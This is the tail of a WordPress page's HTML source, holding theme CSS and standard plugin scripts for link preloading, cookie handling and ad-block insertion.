        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#25476a}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#25476a}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#cccd34}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#cccd34}.site-description, .site-description a {color:#25476a}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#25476a}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}@media (min-width: 768px) {.site-header {background-image:url("https://gretel-cafe-gostinaya.ru/wp-content/uploads/klinika-shapka.png")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right center}}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretel-cafe-gostinaya.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/gretel-cafe-gostinaya.ru\/wp-admin\/admin-ajax.php","nonce":"5c31343814"};
/* ]]> */
</script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
